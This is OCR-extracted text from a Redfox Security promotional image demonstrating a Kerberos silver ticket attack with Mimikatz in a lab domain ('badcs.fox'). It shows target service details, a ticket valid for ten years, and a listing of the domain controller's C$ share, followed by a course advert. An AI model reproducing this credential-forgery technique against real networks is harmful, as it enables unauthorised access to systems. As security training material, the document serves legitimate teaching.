 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
Target : BADCS$
Target Service: CIFS
Default Salt : BADCS.FOXhostbadcs.badcs.fox
Default Iterati
Credentials
aes256_hmac
aes128_hmac
des_cbc_md5
Select Command Prompt
Server: CIFS/badcs.badcs.fox @ badcs.fox
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 9/27/2024 1:06:14 (local)
End Time:   9/25/2034 1:06:14 (local)
Renew Time: 9/25/2034 1:06:14 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Users\nopnop\Downloads\mimikatz-master\x64>dir \\badcs.badcs.fox\c$
Volume in drive \\badcs.badcs.fox\c$ has no label.
Volume Serial Number is B2DF-50FF
Directory of \\badcs.badcs.fox\c$
07/15/2024  06:53 AM            12,288 DumpStack.log
04/17/2024  11:28 PM    <DIR>          inetpub
05/08/2021  01:20 AM    <DIR>          PerfLogs
07/06/2024  12:13 AM    <DIR>          Program Files
07/15/2024  06:44 AM    <DIR>          Program Files (x86)
04/16/2024  11:51 PM    <DIR>          Users
07/15/2024  11:09 PM    <DIR>          Windows
1 File(s)         12,288 bytes
6 Dir(s)  34,179,186,688 bytes free
C:\Users\nopnop\Downloads\mimikatz-master\x64>
Ln 7, Col 98 140% Windows (CRLF) UTF-8
Kunal Kumar
Security Consultant at Redfox Security
REDFOX
SECURITY
Silver Tickets Attack
with Mimikatz
By
Redfox team
Join Redfox Academy today & Take your Cybersecurity
career to new hieghts.
academy.redfoxsec.com